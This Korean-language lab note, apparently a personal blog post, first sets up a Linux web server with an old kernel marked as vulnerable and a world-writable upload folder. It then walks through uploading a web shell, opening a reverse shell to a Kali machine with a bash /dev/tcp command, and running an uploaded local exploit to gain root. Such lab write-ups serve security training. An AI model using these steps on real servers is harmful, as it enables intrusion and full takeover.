<커널 업데이트>

커널버전확인 : uname -a, uname -r

cpu 비트 확인 : arch

취약점이 있는 커널 버전 :3.0.34

커널업데이트 관련 필요패키지 설치

# yum -y install wget ncurses-devel gcc

# yum groupinstall "Development Tools"

설치할 커널 다운로드

# cd /var

# wget http://cdn.kernel.org/pub/linux/kernel/v3.x/linux-3.0.34.tar.gz

압축파일 해제

# tar -zxvf linux-3.0.34.tar.gz

symbolic link 생성

# cd /usr/src/

# ln -s /var/linux-3.0.34

com

# cd linux-3.0.34/

# make mrproper

기존 커널 설정파일 복사

# cp /boot/config-`uname -r` ./.config

config 을 loading

# make menuconfig

> Load Alternative Congraturation File

Save 후 Exit

커널 컴파일

# make all

# make modules_install

# make install



# vi /etc/grup.conf

dafault 값을 1 -> 0

재부팅 후 커널 버전 바뀐거 확인

# vi /etc/php.ini

short open tag ON

# chmod 777 /var/www/html/board/upload/

web shell 파일을 게시판에 업로드 해준다

Kali 켜서 웹이랑 통신되는지 ping 확인하고 nc

웹쉘

input command에다가

bash -i >& /dev/tcp/200.200.200.95/9000 0<&1

입력하면 칼리에서 Reverse Shell 열림

이제 연결되었으니 마음 놓고 작업할 수 있음

우선, ifconfig 로 ip부터 확인

웹쉘에 a.c 파일 업로드

Kali 에서 컴파일 해주기 (a.out 만들어짐)

a.out 파일의 실행권한을 확인해보고

a.out 실행 후

id 를 확인해보면 root 권한을 취득했음을 확인할 수 있다.